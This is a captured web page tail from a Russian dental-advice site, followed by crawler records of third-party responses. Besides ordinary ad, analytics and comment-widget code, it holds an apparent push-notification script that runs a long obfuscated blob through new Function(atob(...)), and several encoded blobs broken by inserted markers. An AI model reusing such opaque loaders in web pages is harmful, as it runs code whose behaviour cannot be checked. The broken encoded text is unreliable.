                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="66">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/7/smallpreview.png" alt="Фотография Аллы Николаевны" class="authorava" width=40 height=40>
		<a href="/expert/fedorova.html" rel="nofollow" class="authorlink">Федорова Алла Николаевна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="32579" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">66</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/251260/bigCover.jpg);">
      <a href="/lekarstvennye-sredstva-v-stomatologii/mozhno-li-perekisyu-vodoroda-poloskat-polost-rta.html" title="Перекись водорода для полоскания">Можно ли перекисью водорода полоскать полость рта?</a>
    </div>
      <div class="item" style="background-image: url(/images/251180/bigCover.jpg);">
      <a href="/lekarstvennye-sredstva-v-stomatologii/geli-dlya-desen-pri-prorezyvanii-zubov-vidy-nazvanie-i-opisanie.html" title="Выбор геля при прорезывании зубов">Гели для десен при прорезывании зубов: виды, название и описание</a>
    </div>
      <div class="item" style="background-image: url(/images/250686/bigCover.jpg);">
      <a href="/lekarstvennye-sredstva-v-stomatologii/obezbolivayuschie-tabletki-nazvaniya-boleutolyayuschih-sredstv.html" title="Обезболивающие препараты">Обезболивающие таблетки: названия болеутоляющих средств</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-258036-18 -->
<div id="yandex_rtb_R-A-258036-18"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-18",
                renderTo: "yandex_rtb_R-A-258036-18",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 128,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-258036-15 -->
<div id="yandex_rtb_R-A-258036-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-15",
                renderTo: "yandex_rtb_R-A-258036-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/Qu9C10L3QuNGPINC30YPQsdC+0LIg0Lgg0LTQtdGB0LXQvTwvZGl2PjxwPtCS0LjRgtCw0LzQuNC90Ysg0LTQu9GPINGD0LrRgNC10L/[base64]/RgNC40Y/RgtC90YvQuSDQt9Cw0L/QsNGFINC40LfQviDRgNGC0LAg0YMg0YDQtdCx0LXQvdC60LA8L2Rpdj48cD7Qn9C+0YfQtdC80YMg0L/QvtGP0LLQu9GP0LXRgtGB0Y8g0L3QtdC/0YDQuNGP0YLQvdGL0Lkg0LfQsNC/[base64]/QvtC80L7Qs9Cw0LXRgiDQu9C4INCw0L3QsNC70YzQs9C40L0g0L7RgiDQt9GD0LHQvdC+0Lkg0LHQvtC70Lg/PC9kaXY+PHA+0JDQvdCw0LvRjNCz0LjQvSDQv9GA0Lgg0LfRg9Cx0L3QvtC5INCx0L7Qu9C4OiDQvNC10YXQsNC90LjQt9C8INC00LXQudGB0YLQstC40Y8sINC/0L7QvNC+0LPQsNC10YIg0LvQuCDQvtC9INC+0YIg0LfRg9Cx0L3QvtC5INCx0L7Qu9C4LCDQutCw0Log0L/RgNCw0LLQuNC70YzQvdC+INC/[base64]/[base64]/0YDQuNC80LXQvdC10L3QuNGOPC9kaXY+PHA+0KDQsNGB0YLQstC+0YAg0LHRg9GA0Ysg0LIg0LPQu9C40YbQtdGA0LjQvdC1OiDQuNC90YHRgtGA0YPQutGG0LjRjyDQv9C+INC/0YDQuNC80LXQvdC10L3QuNGOLCDQuNGB0L/[base64]/QsNC70LXQvdC40LUg0YHQu9C40LfQuNGB0YLQvtC5INC/0L7Qu9C+0YHRgtC4INGA0YLQsDog0YHRgNC10LTRgdGC0LLQsCDQuCDQvNC10YLQvtC00Ysg0LvQtdGH0LXQvdC40Y88L2Rpdj48cD7QmtCw0Log0LvQtdGH0LjRgtGMINCy0L7RgdC/0LDQu9C10L3QuNGPINGB0LvQuNC30LjRgdGC0L7QuSDQvtCx0L7Qu9C+0YfQutC4INC/0L7Qu9C+0YHRgtC4INGA0YLQsCDQuCDQtNGR0YHQtdC9OiDQv9GA0LjRh9C40L3RiyDQuCDRgdC40LzQv9GC0L7QvNGLLCDRgdGA0LXQtNGB0YLQstCwINC4INC80LXRgtC+0LTRiyDQu9C10YfQtdC90LjRjzwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-258036-17 -->
<div id="yandex_rtb_R-A-258036-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-17",
                renderTo: "yandex_rtb_R-A-258036-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Ваш личный стоматолог</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/zub.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/zubguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54664973189358" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2025 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@zub.guru" rel="nofollow">info@zub.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.5"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45972594 = new Ya.Metrika({ id:45972594, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45972594" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106599211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-106599211-1');
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
        <script>
            (function(d,s,b,id){var js=d.createElement(s);
                window.AD_DOMAIN_URL_SYS_8349582369 = '//ob.wedlsite.com/';
                js.src='//ob.wedlsite.com/KG9Yo23RCO.js';
                d.getElementsByTagName('head')[0].appendChild(js);
                if(typeof d[b]=='undefined') d[b]=[];
                d[b].push(id);})(document,'script','obTBlocks','VfNQm8JwkYJpbu1QWPnB')
        </script>
        <script>
            (function(d,s,b,id){var js=d.createElement(s);
                window.AD_DOMAIN_URL_SYS_8349582369 = '//ob.wedlsite.com/';
                js.src='//ob.wedlsite.com/210FTZjv.js';
                d.getElementsByTagName('head')[0].appendChild(js);
                if(typeof d[b]=='undefined') d[b]=[];
                d[b].push(id);})(document,'script','obTBlocks','Aer8ArztDIDgh5q8kXzD')
        </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.anycomment.io/?app_id=128&url64=aHR0cHM6Ly96dWIuZ3VydS9sZWthcnN0dmVubnllLXNyZWRzdHZhLXYtc3RvbWF0b2xvZ2lpL2xpZG9rYWluLXYtYW1wdWxhaC1zcHJleWFoLWktbWF6eWFoLWluc3RydWtjaXlhLXBvLXByaW1lbmVuaXl1Lmh0bWw=&lang=ru&meta=eyJhdXRob3IiOiIiLCJsYW5nIjoicnUiLCJwcmV2aWV3IjoiIiwidGl0bGUiOiLQm9C40LTQvtC60LDQuNC9INCyINCw0LzQv9GD0LvQsNGFINC4INGB0L/RgNC10Y/RhTog0LjQvdGB0YLRgNGD0LrRhtC40Y8g0L/QviDQv9GA0LjQvNC10L3QtdC90LjRjiwg0L/QvtC60LDQt9Cw0L3QuNGPINC4INC/0YDQvtGC0LjQstC+0L/QvtC60LDQt9Cw0L3QuNGPLCDQv9C+0LHQvtGH0L3Ri9C1INGN0YTRhNC10LrRgtGLIiwicmVmZXJyZXIiOiIifQ==
body_size: 649
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>AnyComment</title><meta name="viewport" content="minimum-scale=1, initial-scale=1, width=device-width, shrink-to-fit=no"><meta http-equiv="Cache-Control" content="no-cache"><meta http-equiv="Cache-Control" content="private"><meta http-equiv="Cache-Control" content="max-age=60, must-revalidate"><meta http-equiv="Cache-Control" content="max-age=60, proxy-revalidate"><script async src="https://www.googletagmanager.com/gtag/js?id=UA-160684172-1"></script><script>window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},gtag("js",new Date),gtag("config","UA-160684172-1");</script></head><body><div id="root"></div><script src="src.5bf2afff.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v0eUzxv1-xMvBz0AS_1gqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762803080939');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/ceMCs__d.js
body_size: 15410
content:
!function(){let c=new Function(atob('[base64]/ouafouKroubjouKToubboubDouabouKPoubDoubfoubHouarouaDoubfouKTouLjouaXoubboua3ouaDoubfouarouazoua3ouKPouabouKvouaXouL7ouLPoubvouLPouKroubjoubHouaboubfoubboubHoua3ouKvouY7ouaLoubfouavouZjouKTouaXoua/[base64]/ouarouKroubjoubXouaLoubHouKPouanouL7ouKTouKTouLjouaXouazoubHouKvoua/ouaboubfouKPouajouL7ouLPoubvouLPouLjouajouL/ouavouZjouKToua/ouaboua3ouaToubfouavouKTouZ7ouLjouajouKjouKjouKroubjoua/ouaboubfouKPoua/ouL7ouavouZjouKTouaDouavouaLoubHouYDouazouafouabouYLoubfouKTouZ7ouKvouajouKrouZ3ouarouLjouanouKjouL7ouZDoubfoubHouaroua3ouaTouZjouKTouaXoubHouazoua7ouYDouavouaLoubHouYDouazouafouabouKTouZ7ouKvoua/ouKrouLjoub7oubHouaboubfoubboubHoua3ouKPouanouLjoub7ouaDouazoua3oubDoubfouKPoua7ouL7ouKTouaDouabouY7ouYDoubDouZzouZzouafouKTouK/ouazouL7ouKLouZjouZ7ouK/oubPouL7oua7ouKjouKTouYnouaDouZPoubTouZzoua/[base64]/vkozvkoXvkpjvko/vkoPvkoTvkoPvkp7ouKTouK/ouabouKvouLPoubvouLHouLHouLrouLTouKrouKrouKrouLjoub7ouaboua/oubDouaboubjoubLouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPoubLouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/6Lm/6Lmg6LmY6Lik6Lmt6Lmi6Lm16Lmq6Lmk6Lmi6Lm36Lms6Lmx6Lik6Lme6LmY6Lik6Lmv6Lmi6Lmt6Lmk6Lm26Lmi6Lmk6Lmm6Lik6Lme6Lm/6Lm/6Lmg6LmY6Lik6Lmt6Lmi6Lm16Lmq6Lmk6Lmi6Lm36Lms6Lmx6Lik6Lme6LmY6Lik6Lmh6Lmx6Lms6Lm06Lmw6Lmm6Lmx6LmP6Lmi6Lmt6Lmk6Lm26Lmi6Lmk6Lmm6Lik6Lme6Lm/6Lm/[base64]/ouabouKvouLPoubvouaXouLfouLPouKrouKrouKrouLjouZbouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTgr6rgr7rgr7zgr73gr77gr7ngr63gr7Tgr6zouKTouK/ouabouKvouLPoubvouLLouLTouabouLbouKrouKrouKrouLjouZXouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTvgbTvgaTvgafvgaDvgbLvgaPvgbTvga/vgajvga/vgbLouKTouK/ouabouKvouLPoubvouLLouaXouLTouaHouKrouKrouKrouLjouZTouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTvi5bvi4bvi4rvi4vvi5Dvi5fvi5Hvi5Tvi5Tvi4vvi5bvi5DouKTouK/ouabouKvouLPoubvouLHouLPouafouLrouKrouKrouKrouLjoub7ouaboua/oubDouaboubjouZPouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZPouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouZHouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/ouabouKvouLPoubvouLLouafouaHouLbouKrouKrouZ7ouKvouaTouKvouKTvm7Dvm6Dvm7Hvm7fvm6Dvm7Hvm6Hvm7Dvm6vvm6Dvm6fouKTouK/ouabouKvouLPoubvouLHouLfouaXouaXouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjouZDouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZDouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouaXouLfouLPouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjouZbouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZbouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouZTouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/ouabouKvouLPoubvouLLouafouaHouLbouKrouKrouZ7ouKvouaTouKvouKTvi5bvi4bvi4rvi4vvi5Dvi5fvi5Hvi5Tvi5Tvi4vvi5bvi5DouKTouK/ouabouKvouLPoubvouLHouLPouafouLrouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjoub7oubXouaLoubHouKPouZrouK/ouZnouK/ouaLouLPouL7ouKTouZDoubXoubvouazouZvouaboubDoubnouLvoubXouYXouZTouZLouajouYzouavouYvouYvoubnouLrouKTouK/ouaLouLLouL7ouKTouZXoubToua/ouYzoubDoubLoubvouLDouaHouLfouLLouLTouZvoubbouZnouYTouZHouazouavouZfouKTouK/ouaLouLHouL7ouKTouYnouLfouYLouavoubHouLTouYnouZLouZTouZLoubroubHouYbouafouafouYXouaLouLDouYLouYzouKTouK/ouaLouLDouL7ouKTouYTouZXouZnouZXoubTouaLouaXouafoubnouYXouaDoubfoubTouLvouaTouLfouLboubrouLToubTouKTouK/ouaLouLfouL7ouKTouZ/oubvouLHouLPouKTouKjouKToubPouYDouYboua7ouanoubXouZDouYbouKTouLjouZrouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKrouLjouZrouZjouaTouKvouKTTr9O506jTndOo06jouKTouK/ouabouKvouLPoubvouLLouLHouabouLLouKrouKrouKjouaTouKvouKTgsYfgsZzgsZfgsYDgsYHgsZDouKTouK/[base64]/[base64]/4Yqo4Yqp4Yqp4Yqy4Yqz6Lik6Liv6Lmm6Lir6Liz6Lm76Lmi6Lix6Liq6Liq6Liq6Li46LmZ6Li+6Lmn6LmY6Lik6Lmg6Lmx6Lmm6Lmi6Lm36Lmm6LmG6Lmv6Lmm6Lmu6Lmm6Lmt6Lm36Lik6Lme6Lir6Lmk6Lir6Lik4Yq/4Yqo4Yqp4Yqp4Yqy4Yqz6Lik6Liv6Lmm6Lir6Liz6Lm76Lmi6Lix6Liq6Liq6Liq6Li46LmZ6LmY6Lmk6Lir6Lik06/[base64]/ouabouKvouLPoubvouaXouLfouLLouKrouKrouZ7ouKvouKTouafouaroubXouKTouKrouLjouYnouL7ouYrouZjouKToubDoubfoubroua/ouabouKTouZ7ouLjouYnouZjouKToubfouaboubvoubfouYLoua/ouarouaToua3ouKTouZ7ouL7ouKToua/[base64]/ouabouZjouKToua/ouazouaTouKTouZ7ouKvouaLouLvouKrouLjoub7oub7ouaXoubboua3ouaDoubfouarouazoua3ouKPouaLouLrouKvouKroubjoubXouaLoubHouKPouaLouaLouL7ouYrouZjouKTouaDouavouaroua/ouafoubHouaboua3ouKTouZ7ouLjoubTouavouaroua/ouabouKvouaLouaLouZjouLPoubvouLPouZ7ouKroubjouYrouZjouKToubHouaboua7ouazoubXouabouYDouavouaroua/[base64]/hrJjhrI3hrJHhrJzhrJ7hrJjouKTouK/ouabouKvouLPoubvouLvouLPouLHouKrouKrouZ7ouKvouKzouZ3ouZ/ouafouKjouKvouZ/ouYfouK3ouKrouKzouK/[base64]/ouaLouavouKrouL7ouL3oubjoubfoubHoubroubjoubXouaLoubHouKPouaLouarouL7oua3ouaboubTouKPouZvouY7ouY/ouYvoubfoubfoubPouZHouaboubLoubbouaboubDoubfouKvouKrouLjouaLouarouZjouKTouazoubPouaboua3ouKTouZ7ouKvouKTouYTouYbouZfouKTouK/ouY3ouK/ouKLouKLouZjouZ7ouKrouLjouaLouarouZjouKToubDouaboua3ouafouKTouZ7ouKvouKrouLjouaLouarouZjouaTouKvouKTvnqHvnqDvnrzvnqvvnq/vnqrvnrfvnr3vnrrvnq/vnrrvnqvvnq3vnqbvnq/vnqDvnqnvnqvouKTouK/[base64]/[base64]/ouabouKvouLPoubvouLHouLPouLrouLXouKrouKrouZ7ouKroubjouarouaXouKvouY3ouazoubfouarouaXouarouaDouaLoubfouarouazoua3ouZjouaTouKvouKTvipnviozvipvvioTvioDviprviprvioDviobviofouKTouK/ouabouKvouLPoubvouLHouLPouLrouLXouKrouKrouZ7ouL7ouL7ouL7ouaTouKvouKThnabhnafhnaThnaPhnbfhna7hnbbouKTouK/ouabouKvouLPoubvouLfouLTouaXouKrouKrouKroubjouarouaXouKvouY/ouKroubjouaLouZXouKvouKrouLjoub7ouarouaXouKvouZPouKroubjouaDouZjouKTouafouaroubDoubPouaLoubfouaDouavouYboubXouaboua3oubfouKTouZ7ouKvouZPouKrouLjoub7oub7ouaboua/[base64]/ouabouKvouLPoubvouLLouafouLPouLXouKrouKrouZ7ouKvouKrouZjouKToubfouavouaboua3ouKTouZ7ouKvouaXoubboua3ouaDoubfouarouazoua3ouKvouaLoua/ouKroubjouaLouLXouKvouYrouKrouLjouYrouL7oubboua3ouafouabouaXouaroua3ouabouafouLjouarouaXouKvouaLoua/ouL7ouL7ouaTouKvouKThuoDhupXhuobhuonhupPhuoLhuoPouKTouK/ouabouKvouLPoubvouaDouLrouaDouKrouKrouKroubjoua3ouaLoubXouarouaTouaLoubfouazoubHouZjouaTouKvouKTgr6bgr7Dgr6fgr6Pgr7zgr7bgr7Dgr4Lgr7rgr6fgr77gr7Dgr6fouKTouK/[base64]/[base64]/oubDouaboubjoubXouaLoubHouKPouaLoubPouL7ouaLoua/ouL7ouL7ouL7ouaTouKvouKThnabhnafhnaThnaPhnbfhna7hnbbouKTouK/ouabouKvouLPoubvouLfouLTouaXouKrouKrouLjouaLoubTouKvouaLoubPouKrouLjoub7oub7ouKrouLjouaHoua/[base64]/ouabouYzoua3oua/oubrouKTouLnouKLouKLouZjouZ7oub7ouLjouaLoubDouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouL7oubvouKvoubHouKrouLjouaLoubHouZjouaTouKvouKTgtZngtZzgtZrgtYHgtaTgtYjgtYfgtYjgtY7gtYzgtZvouKTouK/[base64]/oub/ouKLouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7oub/oub/ouKLouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7ouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7oub/oub/oubDouKvoua3ouaboubTouKPouZbouaroua3oubfouLvouYLoubHoubHouaLoubrouKvouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7ouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouKrouK/ouaLoubDouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouKrouKroubjouaLoubHouZjouaTouKvouKTgtZngtZzgtZrgtYHgtaTgtYjgtYfgtYjgtY7gtYzgtZvouKTouK/ouabouKvouLPoubvouLLouaLouLbouLXouKrouKrouZ7ouZjouaTouKvouKThoZrhoZzhoYvhoZrhoYrhoZvhoYDhoYvhoYzouKTouK/[base64]/ouabouKvouLPoubvouLHouLPouLbouaLouKrouKrouZ7ouKvouaLoubfouZjouKToubfouazouYnouZDouYzouY3ouKTouZ7ouKvouKrouKrouLjouaLoubnouKvouaLoubXouKrouLjoub7ouK/ouaXoubboua3ouaDoubfouarouazoua3ouKvouKroubjouaLoubTouKvouKrouLjoub7ouKrouLjoub7ouaboua/[base64]/[base64]/ouabouKvouLPoubvouafouLvouLvouKrouKrouZ7ouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouaXouLXouLTouLrouLLoubnouYjouYLouYDouLDoua7ouYHouYTouarouazoubvouajouZvouaXouYvouKTouK/ouKLouZjouZ7ouKrouLjouaDouZjouaTouKvouKTGl8aUxpjGmsaXxqjGj8aUxonGmsacxp7ouKTouK/ouabouKvouLPoubvouafouLvouLvouKrouKrouZ7ouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouZrouYHouYjouanouLLouaTouYvouLXoua7ouYTouZrouaHouaTouLDoubvouavouYLoubPouajouYfouKTouK/[base64]/4aG74aG14aG+6Lik6Liv6Lmm6Lir6Liz6Lm76Li06Li16Lmn6Liq6Liq6Lio6Lik6Lik6Li46Lm16Lmi6Lmx6Lij6Lmi6LmA6Li+6Lik6Lik6Lio6Lmk6Lir6Lik4aGk4aG/[base64]/[base64]/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKroubjoubDouaboubfouZDoubbouaHoubDouaDoubHouarouaHouabouKvouLPoubvouLLouKrouLjoub7oub7ouaboua/